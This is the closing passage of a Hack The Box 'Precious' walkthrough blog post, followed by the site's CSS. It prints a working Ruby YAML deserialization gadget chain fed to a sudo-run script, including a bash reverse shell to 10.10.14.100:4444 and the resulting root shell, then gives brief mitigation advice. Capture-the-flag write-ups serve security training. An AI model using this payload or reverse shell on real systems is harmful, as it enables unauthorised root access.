      io: <span class="o">!</span>ruby/object:Gem::Package::TarReader::Entry
        <span class="nb">read</span>: 0
        header: aaa
      debug_output: <span class="o">!</span>ruby/object:Net::WriteAdapter
        socket: <span class="o">!</span>ruby/object:Gem::RequestSet
          sets: <span class="o">!</span>ruby/object:Net::WriteAdapter
            socket: <span class="o">!</span>ruby/module <span class="s1">'Kernel'</span>
            method_id: :system
          git_set: <span class="nb">date</span> <span class="o">&gt;&gt;</span> /tmp/rce9b.txt
        method_id: :resolve
</code></pre></div></div>

<p>I ran the script and saw that it worked.</p>

<div class="language-plaintext highlighter-rouge"><div class="highlight"><pre class="highlight"><code>henry@precious:~$ sudo /usr/bin/ruby /opt/update_dependencies.rb
sh: 1: reading: not found
Traceback (most recent call last):
        41: from /opt/update_dependencies.rb:17:in `&lt;main&gt;'
        40: from /opt/update_dependencies.rb:10:in `list_from_file'
        39: from /usr/lib/ruby/2.7.0/psych.rb:279:in `load'
        38: from /usr/lib/ruby/2.7.0/psych/nodes/node.rb:50:in `to_ruby'
        37: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:32:in `accept'
        36: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:6:in `accept'
        35: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:16:in `visit'
        34: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:313:in `visit_Psych_Nodes_Document'
        33: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:32:in `accept'
        32: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:6:in `accept'
        31: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:16:in `visit'
        30: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:162:in `visit_Psych_Nodes_Mapping'
        29: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:338:in `revive_hash'
        28: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:338:in `each_slice'
        27: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:338:in `each'
        26: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:340:in `block in revive_hash'
        25: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:32:in `accept'
        24: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:6:in `accept'
        23: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:16:in `visit'
        22: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:141:in `visit_Psych_Nodes_Sequence'
        21: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:332:in `register_empty'
        20: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:332:in `each'
        19: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:332:in `block in register_empty'
        18: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:32:in `accept'
        17: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:6:in `accept'
        16: from /usr/lib/ruby/2.7.0/psych/visitors/visitor.rb:16:in `visit'
        15: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:208:in `visit_Psych_Nodes_Mapping'
        14: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:394:in `revive'
        13: from /usr/lib/ruby/2.7.0/psych/visitors/to_ruby.rb:402:in `init_with'
        12: from /usr/lib/ruby/vendor_ruby/rubygems/requirement.rb:218:in `init_with'
        11: from /usr/lib/ruby/vendor_ruby/rubygems/requirement.rb:214:in `yaml_initialize'
        10: from /usr/lib/ruby/vendor_ruby/rubygems/requirement.rb:299:in `fix_syck_default_key_in_requirements'
         9: from /usr/lib/ruby/vendor_ruby/rubygems/package/tar_reader.rb:59:in `each'
         8: from /usr/lib/ruby/vendor_ruby/rubygems/package/tar_header.rb:101:in `from'
         7: from /usr/lib/ruby/2.7.0/net/protocol.rb:152:in `read'
         6: from /usr/lib/ruby/2.7.0/net/protocol.rb:319:in `LOG'
         5: from /usr/lib/ruby/2.7.0/net/protocol.rb:464:in `&lt;&lt;'
         4: from /usr/lib/ruby/2.7.0/net/protocol.rb:458:in `write'
         3: from /usr/lib/ruby/vendor_ruby/rubygems/request_set.rb:388:in `resolve'
         2: from /usr/lib/ruby/2.7.0/net/protocol.rb:464:in `&lt;&lt;'
         1: from /usr/lib/ruby/2.7.0/net/protocol.rb:458:in `write'
/usr/lib/ruby/2.7.0/net/protocol.rb:458:in `system': no implicit conversion of nil into String (TypeError)

henry@precious:~$ cat /tmp/rce9b.txt
Sun 27 Nov 2022 09:27:26 AM EST
</code></pre></div></div>

<p>I was able to execute some random code as root. I tried copying my public key in root’s <code class="language-plaintext highlighter-rouge">.ssh</code>. It seemed to work, but I was not able to SSH as root. So I modified the YAML file to open a reverse shell to my machine.</p>

<div class="language-yaml highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="s">:payload:</span>
<span class="pi">-</span> <span class="kt">!ruby/class</span> <span class="s1">'</span><span class="s">Gem::SpecFetcher'</span>
<span class="pi">-</span> <span class="kt">!ruby/class</span> <span class="s1">'</span><span class="s">Gem::Installer'</span>
<span class="pi">-</span> <span class="kt">!ruby/object:Gem::Requirement</span>
  <span class="na">requirements</span><span class="pi">:</span> <span class="kt">!ruby/object:Gem::Package::TarReader</span>
    <span class="na">io</span><span class="pi">:</span> <span class="kt">!ruby/object:Net::BufferedIO</span>
      <span class="na">io</span><span class="pi">:</span> <span class="kt">!ruby/object:Gem::Package::TarReader::Entry</span>
        <span class="na">read</span><span class="pi">:</span> <span class="m">0</span>
        <span class="na">header</span><span class="pi">:</span> <span class="s">aaa</span>
      <span class="na">debug_output</span><span class="pi">:</span> <span class="kt">!ruby/object:Net::WriteAdapter</span>
        <span class="na">socket</span><span class="pi">:</span> <span class="kt">!ruby/object:Gem::RequestSet</span>
          <span class="na">sets</span><span class="pi">:</span> <span class="kt">!ruby/object:Net::WriteAdapter</span>
            <span class="na">socket</span><span class="pi">:</span> <span class="kt">!ruby/module</span> <span class="s1">'</span><span class="s">Kernel'</span>
            <span class="na">method_id</span><span class="pi">:</span> <span class="s">:system</span>
          <span class="na">git_set</span><span class="pi">:</span> <span class="s">bash -c 'bash  -i &gt;&amp; /dev/tcp/10.10.14.100/4444 0&gt;&amp;1 '</span>
        <span class="na">method_id</span><span class="pi">:</span> <span class="s">:resolve</span>

</code></pre></div></div>

<p>I ran the script again and I was root.</p>

<div class="language-bash highlighter-rouge"><div class="highlight"><pre class="highlight"><code><span class="nv">$ </span>nc <span class="nt">-klvnp</span> 4444
listening on <span class="o">[</span>any] 4444 ...
connect to <span class="o">[</span>10.10.14.100] from <span class="o">(</span>UNKNOWN<span class="o">)</span> <span class="o">[</span>10.129.77.89] 38374
root@precious:/home/henry# <span class="nb">cd
cd

</span>root@precious:~# <span class="nb">cat </span>root.txt
<span class="nb">cat </span>root.txt
REDACTED
</code></pre></div></div>

<h2 id="mitigation">Mitigation</h2>

<p>The first vulnerability exploited on this box was the Remote Code Execution in PDFKit. Fixing this one is simple, the package needs to be kept up to date. This vulnerability was fixed in version 0.8.7.</p>

<p>The next issue was the password in the bundle directory. Password should not be kept in clear in a file. And the passwords should not be reused. The password for a user on a server should not be the same as the one used to access Gems online.</p>

<p>The last one is a little harder to fix. I did a quick search on fixing it. It’s not clear if a newer version of Ruby would fix it or not. I saw someone mention <a href="https://danieltao.com/safe_yaml/">SafeYAML</a>, but I’m not sure if it would help or not. The safer solution is probably to not parse YAML that we do not control.</p>

      <div class="page-footer">
        <div class="page-share">
            <a href="https://twitter.com/intent/tweet?text=Hack The Box Walkthrough - Precious&url=https://erichogue.ca/2023/05/HTB/Precious&via=" title="Share on Twitter" rel="nofollow" target="_blank">Twitter</a>
          <a href="https://facebook.com/sharer.php?u=https://erichogue.ca/2023/05/HTB/Precious" title="Share on Facebook" rel="nofollow" target="_blank">Facebook</a>
          <a href="https://www.linkedin.com/sharing/share-offsite/?url=https://erichogue.ca/2023/05/HTB/Precious" title="Share on LinkedIn" rel="nofollow" target="_blank">LinkedIn</a>
        </div>
        <div class="page-tag">
          
            <a href="/tags#Walkthrough" class="tag">&#35; Walkthrough</a>
          
            <a href="/tags#Hacking" class="tag">&#35; Hacking</a>
          
            <a href="/tags#HackTheBox" class="tag">&#35; HackTheBox</a>
          
            <a href="/tags#Easy" class="tag">&#35; Easy</a>
          
            <a href="/tags#Machine" class="tag">&#35; Machine</a>
          
        </div>
      </div>
      <section class="comment-area">
  <div class="comment-wrapper">
    

    <div id="disqus_thread" class="article-comments"></div>
    <script>
        (function() {
                var d = document, s = d.createElement('script');
                s.src = 'https://erichogue.disqus.com/embed.js';
                s.setAttribute('data-timestamp', +new Date());
                (d.head || d.body).appendChild(s);
                })();
    </script>
    <noscript>Please enable JavaScript to view the <a href="https://disqus.com/?ref_noscript">comments powered by Disqus.</a></noscript>
    
  </div>
</section> <!-- End Comment Area -->

    </div> <!-- End Wrap Content -->
  </div> <!-- End Page Content -->
</article> <!-- End Article Page -->

</div>

  </div>
</body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://erichogue.ca/assets/css/main.css
body_size: 5134
content:
/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */
/* Document
   ========================================================================== */
/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in
 *    IE on Windows Phone and in iOS.
 */
html {
  line-height: 1.15;
  /* 1 */
  -ms-text-size-adjust: 100%;
  /* 2 */
  -webkit-text-size-adjust: 100%;
  /* 2 */
}

/* Sections
   ========================================================================== */
/**
 * Remove the margin in all browsers (opinionated).
 */
body {
  margin: 0;
}

/**
 * Add the correct display in IE 9-.
 */
article,
aside,
footer,
header,
nav,
section {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

/* Grouping content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 * 1. Add the correct display in IE.
 */
figcaption,
figure,
main {
  /* 1 */
  display: block;
}

/**
 * Add the correct margin in IE 8.
 */
figure {
  margin: 1em 40px;
}

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  -webkit-box-sizing: content-box;
          box-sizing: content-box;
  /* 1 */
  height: 0;
  /* 1 */
  overflow: visible;
  /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/* Text-level semantics
   ========================================================================== */
/**
 * 1. Remove the gray background on active links in IE 10.
 * 2. Remove gaps in links underline in iOS 8+ and Safari 8+.
 */
a {
  background-color: transparent;
  /* 1 */
  -webkit-text-decoration-skip: objects;
  /* 2 */
}

/**
 * 1. Remove the bottom border in Chrome 57- and Firefox 39-.
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  /* 1 */
  text-decoration: underline;
  /* 2 */
  -webkit-text-decoration: underline dotted;
          text-decoration: underline dotted;
  /* 2 */
}

/**
 * Prevent the duplicate application of `bolder` by the next rule in Safari 6.
 */
b,
strong {
  font-weight: inherit;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  /* 1 */
  font-size: 1em;
  /* 2 */
}

/**
 * Add the correct font style in Android 4.3-.
 */
dfn {
  font-style: italic;
}

/**
 * Add the correct background and color in IE 9-.
 */
mark {
  background-color: #ff0;
  color: #000;
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
audio,
video {
  display: inline-block;
}

/**
 * Add the correct display in iOS 4-7.
 */
audio:not([controls]) {
  display: none;
  height: 0;
}

/**
 * Remove the border on images inside links in IE 10-.
 */
img {
  border-style: none;
}

/**
 * Hide the overflow in IE.
 */
svg:not(:root) {
  overflow: hidden;
}

/* Forms
   ========================================================================== */
/**
 * 1. Change the font styles in all browsers (opinionated).
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: sans-serif;
  /* 1 */
  font-size: 100%;
  /* 1 */
  line-height: 1.15;
  /* 1 */
  margin: 0;
  /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  /* 1 */
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  /* 1 */
  text-transform: none;
}

/**
 * 1. Prevent a WebKit bug where (2) destroys native `audio` and `video`
 *    controls in Android 4.
 * 2. Correct the inability to style clickable types in iOS and Safari.
 */
button,
html [type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
  /* 2 */
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *    `fieldset` elements in all browsers.
 */
legend {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  /* 1 */
  color: inherit;
  /* 2 */
  display: table;
  /* 1 */
  max-width: 100%;
  /* 1 */
  padding: 0;
  /* 3 */
  white-space: normal;
  /* 1 */
}

/**
 * 1. Add the correct display in IE 9-.
 * 2. Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  display: inline-block;
  /* 1 */
  vertical-align: baseline;
  /* 2 */
}

/**
 * Remove the default vertical scrollbar in IE.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10-.
 * 2. Remove the padding in IE 10-.
 */
[type="checkbox"],
[type="radio"] {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  /* 1 */
  padding: 0;
  /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  /* 1 */
  outline-offset: -2px;
  /* 2 */
}

/**
 * Remove the inner padding and cancel buttons in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-cancel-button,
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  /* 1 */
  font: inherit;
  /* 2 */
}

/* Interactive
   ========================================================================== */
/*
 * Add the correct display in IE 9-.
 * 1. Add the correct display in Edge, IE, and Firefox.
 */
details,
menu {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Scripting
   ========================================================================== */
/**
 * Add the correct display in IE 9-.
 */
canvas {
  display: inline-block;
}

/**
 * Add the correct display in IE.
 */
template {
  display: none;
}

/* Hidden
   ========================================================================== */
/**
 * Add the correct display in IE 10-.
 */
[hidden] {
  display: none;
}

.highlight {
  background-color: #faf9f9;
  -webkit-border-radius: 3px;
          border-radius: 3px;
  margin: 0;
}

.highlighter-rouge {
  color: #ce887b;
  font-weight: 400;
  border: 1px solid #607D8B;
  -webkit-border-radius: 3px;
          border-radius: 3px;
  padding: 0.1rem 0.5rem;
}

.highlight .hll {
  background-color: #ffc;
}

.highlight .c {
  color: #999;
}

/* Comment */
.highlight .err {
  color: #a00;
  background-color: #faa;
}

/* Error */
.highlight .k {
  color: #069;
}

/* Keyword */
.highlight .o {
  color: #555;
}

/* Operator */
.highlight .cm {
  color: #09f;
  font-style: italic;
}

/* Comment.Multiline */
.highlight .cp {
  color: #099;
}

/* Comment.Preproc */
.highlight .c1 {
  color: #999;
}

/* Comment.Single */
.highlight .cs {
  color: #999;
}

/* Comment.Special */
.highlight .gd {
  background-color: #fcc;
  border: 1px solid #c00;
}

/* Generic.Deleted */
.highlight .ge {
  font-style: italic;
}

/* Generic.Emph */
.highlight .gr {
  color: #f00;
}

/* Generic.Error */
.highlight .gh {
  color: #030;
}

/* Generic.Heading */
.highlight .gi {
  background-color: #cfc;
  border: 1px solid #0c0;
}

/* Generic.Inserted */
.highlight .go {
  color: #aaa;
}

/* Generic.Output */
.highlight .gp {
  color: #009;
}

/* Generic.Prompt */
/* Generic.Strong */
.highlight .gu {
  color: #030;
}

/* Generic.Subheading */
.highlight .gt {
  color: #9c6;
}

/* Generic.Traceback */
.highlight .kc {
  color: #069;
}

/* Keyword.Constant */
.highlight .kd {
  color: #069;
}

/* Keyword.Declaration */
.highlight .kn {
  color: #069;
}

/* Keyword.Namespace */
.highlight .kp {
  color: #069;
}

/* Keyword.Pseudo */
.highlight .kr {
  color: #069;
}

/* Keyword.Reserved */
.highlight .kt {
  color: #078;
}

/* Keyword.Type */
.highlight .m {
  color: #f60;
}

/* Literal.Number */
.highlight .s {
  color: #d44950;
}

/* Literal.String */
.highlight .na {
  color: #4f9fcf;
}

/* Name.Attribute */
.highlight .nb {
  color: #366;
}

/* Name.Builtin */
.highlight .nc {
  color: #0a8;
}

/* Name.Class */
.highlight .no {
  color: #360;
}

/* Name.Constant */
.highlight .nd {
  color: #99f;
}

/* Name.Decorator */
.highlight .ni {
  color: #999;
}

/* Name.Entity */
.highlight .ne {
  color: #c00;
}

/* Name.Exception */
.highlight .nf {
  color: #c0f;
}

/* Name.Function */
.highlight .nl {
  color: #99f;
}

/* Name.Label */
.highlight .nn {
  color: #0cf;
}

/* Name.Namespace */
.highlight .nt {
  color: #2f6f9f;
}

/* Name.Tag */
.highlight .nv {
  color: #033;
}

/* Name.Variable */
.highlight .ow {
  color: #000;
}

/* Operator.Word */
.highlight .w {
  color: #bbb;
}

/* Text.Whitespace */
.highlight .mf {
  color: #f60;
}

/* Literal.Number.Float */
.highlight .mh {
  color: #f60;
}

/* Literal.Number.Hex */
.highlight .mi {
  color: #f60;
}

/* Literal.Number.Integer */
.highlight .mo {
  color: #f60;
}

/* Literal.Number.Oct */
.highlight .sb {
  color: #c30;
}

/* Literal.String.Backtick */
.highlight .sc {
  color: #c30;
}

/* Literal.String.Char */
.highlight .sd {
  color: #c30;
  font-style: italic;
}

/* Literal.String.Doc */
.highlight .s2 {
  color: #c30;
}

/* Literal.String.Double */
.highlight .se {
  color: #c30;
}

/* Literal.String.Escape */
.highlight .sh {
  color: #c30;
}

/* Literal.String.Heredoc */
.highlight .si {
  color: #a00;
}

/* Literal.String.Interpol */
.highlight .sx {
  color: #c30;
}

/* Literal.String.Other */
.highlight .sr {
  color: #3aa;
}

/* Literal.String.Regex */
.highlight .s1 {
  color: #c30;
}

/* Literal.String.Single */
.highlight .ss {
  color: #fc3;
}

/* Literal.String.Symbol */
.highlight .bp {
  color: #366;
}

/* Name.Builtin.Pseudo */
.highlight .vc {
  color: #033;
}

/* Name.Variable.Class */
.highlight .vg {
  color: #033;
}

/* Name.Variable.Global */
.highlight .vi {
  color: #033;
}

/* Name.Variable.Instance */
.highlight .il {
  color: #f60;
}

/* Literal.Number.Integer.Long */
.css .o,
.css .o + .nt,
.css .nt + .nt {
  color: #999;
}

*, *::after, *::before {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

html {
  line-height: 1.5;
}

body {
  font-family: 'Lato', sans-serif;
  color: #515151;
  background-color: #fbfbfb;
  margin: 0;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

h1 {
  font-weight: 400;
}

img {
  max-width: 100%;
  vertical-align: middle;
  display: inline-block;
}

img + em {
  text-align: center;
  display: block;
  margin-top: 10px;
  font-style: normal;
  font-weight: bold;
  font-size: 14px;
}

blockquote {
  border-left: 5px solid #000;
  padding-left: 1.1rem;
  margin-left: 1rem;
  font-style: italic;
  color: #ada8a8;
}

pre {
  padding: 1rem 2rem;
  overflow: auto;
  white-space: pre-wrap;
  word-wrap: break-word;
  word-break: break-all;
}

pre code {
  border: 0;
  padding-right: 0;
  padding-left: 0;
  overflow: auto;
  white-space: pre-wrap;
  word-wrap: break-word;
  word-break: break-all;
}

table {
  border: 1px solid #aaa;
  background-color: #eee;
  width: 100%;
  text-align: left;
  border-collapse: collapse;
}

table td, table.blueTable th {
  border: 1px solid #aaa;
  padding: 3px 2px;
}

table tbody td {
  font-size: 13px;
}

table tr:nth-child(even) {
  background: #adbecc;
}

table thead {
  background: #a9c4d1;
  background: -webkit-gradient(linear, left top, left bottom, from(#bed3dc), color-stop(66%, #b1cad5), to(#A9C4D1));
  background: -webkit-linear-gradient(top, #bed3dc 0%, #b1cad5 66%, #A9C4D1 100%);
  background: -o-linear-gradient(top, #bed3dc 0%, #b1cad5 66%, #A9C4D1 100%);
  background: linear-gradient(to bottom, #bed3dc 0%, #b1cad5 66%, #A9C4D1 100%);
  border-bottom: 1px solid #8c8c8c;
}

table thead th {
  font-size: 14px;
  font-weight: bold;
  color: #fff;
  border-left: 1px solid #d0e4f5;
}

table thead th:first-child {
  border-left: none;
}

table tfoot {
  font-size: 14px;
  font-weight: bold;
  color: #fff;
  background: #d0e4f5;
  background: -webkit-gradient(linear, left top, left bottom, from(#dcebf7), color-stop(66%, #d4e6f6), to(#D0E4F5));
  background: -webkit-linear-gradient(top, #dcebf7 0%, #d4e6f6 66%, #D0E4F5 100%);
  background: -o-linear-gradient(top, #dcebf7 0%, #d4e6f6 66%, #D0E4F5 100%);
  background: linear-gradient(to bottom, #dcebf7 0%, #d4e6f6 66%, #D0E4F5 100%);
  border-top: 2px solid #444;
}

table tfoot td {
  font-size: 14px;
}

.wrapper {
  max-width: 1250px;
  position: relative;
}

.post, .article-page {
  background-color: #fff;
}

::-moz-selection {
  background: rgba(38, 57, 89, 0.8);
  color: #ffffff;
}

::selection {
  background: rgba(38, 57, 89, 0.8);
  color: #ffffff;
}

.clearfix::before, .clearfix::after {
  content: "";
  display: table;
}

.clearfix::after {
  clear: both;
}

/* - - - - - - - - - - Home Page Styles - - - - - - - - - - */
.sidebar {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  width: 240px;
  height: 100%;
  padding: 20px 10px;
  background-color: #ffffff;
}

.about {
  margin: 0 0 40px;
  text-align: center;
}

.about .cover-author-image {
  width: 100px;
  height: 100px;
  margin: 0 auto 10px;
  -webkit-border-radius: 100%;
          border-radius: 100%;
  overflow: hidden;
  background-color: #333030;
}

.about img {
  width: 100%;
  height: 100%;
  -webkit-border-radius: 50%;
          border-radius: 50%;
  -webkit-transition: -webkit-transform 0.35s;
  transition: -webkit-transform 0.35s;
  -o-transition: transform 0.35s;
  transition: transform 0.35s;
  transition: transform 0.35s, -webkit-transform 0.35s;
}

.about img:hover {
  -webkit-transform: scale3d(0.9, 0.9, 1);
          transform: scale3d(0.9, 0.9, 1);
}

.about .author-name {
  font-family: 'PT Serif', serif;
  margin: 0 0 10px;
  position: relative;
  padding-bottom: 15px;
  font-size: 16px;
  text-transform: uppercase;
  color: #333030;
  font-weight: 700;
}

.about .author-name::after {
  content: "";
  position: absolute;
  left: 50%;
  -webkit-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
          transform: translateX(-50%);
  bottom: 0;
  display: block;
  width: 7px;
  height: 7px;
  -webkit-border-radius: 100%;
          border-radius: 100%;
  background-color: #515151;
}

.about p {
  font-size: 16px;
  margin: 0 0 10px;
}

.content-box {
  padding: 20px;
  padding-left: 260px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
}

.contact .contact-title {
  position: relative;
  color: #333030;
  font-weight: 400;
  font-size: 12px;
  margin: 0 0 5px;
  text-transform: uppercase;
  text-align: center;
}

.contact .contact-title::before {
  content: "";
  display: block;
  height: 2px;
  width: -webkit-calc(50% - 48px);
  width: calc(50% - 48px);
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  position: absolute;
  top: 50%;
  left: 0;
  background-color: #515151;
}

.contact .contact-title::after {
  content: "";
  display: block;
  height: 2px;
  width: -webkit-calc(50% - 48px);
  width: calc(50% - 48px);
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  position: absolute;
  top: 50%;
  right: 0;
  background-color: #515151;
}

.contact ul {
  margin: 0;
  padding: 0;
  list-style: none;
  text-align: center;
}

.contact ul li {
  display: inline-block;
  margin-left: 10px;
}

.contact ul li:first-child {
  margin-left: 0;
}

.contact ul li a {
  color: #515151;
  display: block;
  padding: 5px;
  font-size: 18px;
  -webkit-transition: all 350ms cubic-bezier(0.13, 0.43, 0.54, 1.82);
  -o-transition: all 350ms cubic-bezier(0.13, 0.43, 0.54, 1.82);
  transition: all 350ms cubic-bezier(0.13, 0.43, 0.54, 1.82);
}

.contact ul li a:hover {
  color: #333030;
  -webkit-transform: scale(1.2);
      -ms-transform: scale(1.2);
          transform: scale(1.2);
}

footer .copyright {
  font-size: 14px;
  text-align: center;
  margin: 0;
}

.post {
  width: 100%;
  max-width: 100%;
  margin-bottom: 1.5rem;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-direction: row;
      -ms-flex-direction: row;
          flex-direction: row;
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  min-height: 11rem;
  -webkit-border-radius: 10px;
          border-radius: 10px;
  overflow: hidden;
  -webkit-transition: all .3s ease;
  -o-transition: all .3s ease;
  transition: all .3s ease;
  -webkit-box-shadow: 0 1px 1px 0 rgba(31, 35, 46, 0.15);
          box-shadow: 0 1px 1px 0 rgba(31, 35, 46, 0.15);
}

.post:hover {
  -webkit-transform: translate(0px, -2px);
      -ms-transform: translate(0px, -2px);
          transform: translate(0px, -2px);
  -webkit-box-shadow: 0 15px 45px -10px rgba(10, 16, 34, 0.2);
          box-shadow: 0 15px 45px -10px rgba(10, 16, 34, 0.2);
}

.post .post-thumbnail {
  width: 30%;
  max-width: 100%;
  min-height: 11rem;
  -webkit-background-size: cover;
          background-size: cover;
  background-position: 50% 50%;
}

.post .post-content {
  padding: 1rem;
  width: 70%;
}

.post .post-content .post-date,
.post .post-content .post-words {
  font-size: 12px;
}

.post .post-content .post-title {
  margin: 0 0 10px;
  font-size: 30px;
  font-weight: 400;
}

.post .post-content .post-title a {
  font-family: 'PT Serif', serif;
  text-decoration: none;
  color: #263959;
}

.post .post-content p {
  margin-top: 0;
}

a.older-posts, a.newer-posts {
  font-size: 18px;
  display: inline-block;
  color: #515151;
  -webkit-transition: -webkit-transform .2s;
  transition: -webkit-transform .2s;
  -o-transition: transform .2s;
  transition: transform .2s;
  transition: transform .2s, -webkit-transform .2s;
}

a.older-posts:hover {
  -webkit-transform: translateX(5px);
      -ms-transform: translateX(5px);
          transform: translateX(5px);
}

a.newer-posts:hover {
  -webkit-transform: translateX(-5px);
      -ms-transform: translateX(-5px);
          transform: translateX(-5px);
}

/* - - - - - - - - - - Post Page Styles - - - - - - - - - - */
.wrap-content {
  padding: 20px;
}

.header-page {
  text-align: center;
  margin: 10px 0;
}

.header-page .page-title {
  font-weight: 400;
  margin: 0 0 10px;
  line-height: 1.3;
}

.header-page .page-date {
  color: #a0a0a0;
  font-weight: 300;
  font-size: 12px;
  text-transform: uppercase;
}

.page-cover-image {
  position: relative;
  padding: 0;
  margin: 0;
  max-height: 500px;
  background-color: #fafafa;
  overflow: hidden;
}

.page-cover-image figure {
  position: relative;
  margin: 0;
}

.page-cover-image figcaption {
  position: absolute;
  top: 20px;
  right: 20px;
  padding-left: 20px;
  color: rgba(255, 255, 255, 0.7);
  text-shadow: 0 1px 5px rgba(0, 0, 0, 0.2);
  font-weight: 700;
  text-transform: uppercase;
  font-size: 10px;
}

.page-cover-image .page-image {
  width: 100%;
  height: 100%;
}

.page-footer {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
